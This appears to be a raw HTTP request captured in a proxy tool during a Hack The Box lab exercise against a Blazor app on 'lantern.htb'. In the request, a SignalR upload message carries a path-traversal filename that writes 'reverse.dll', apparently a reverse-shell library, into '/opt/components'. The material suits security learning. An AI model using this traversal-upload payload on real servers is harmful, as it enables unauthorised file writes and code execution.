 Pretty Raw Hex
1 POST /_blazor?id=hZ_Orj0azgS6d9oWxZ_Rvw HTTP/1.1
2 Host: lantern.htb:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://lantern.htb:3000/
8 Content-Type: text/plain;charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 X-SignalR-User-Agent: Microsoft SignalR/0.0 (0.0.0-DEV_BUILD; Unknown OS; Browser; Unknown Runtime Version)
11 Content-Length: 188
12 Origin: http://lantern.htb:3000
13 Connection: close
14
15 äÀ·BeginInvokeDotNetFromJS¡3À¬NotifyChangeÙ´[[{"blob":{},"size":9216,"name":"../../../../../../../../../opt/components/reverse.dll","id":1,"lastModified":"2024-08-23T08:21:50.698
Z","contentType":"application/x-msdownload"}]]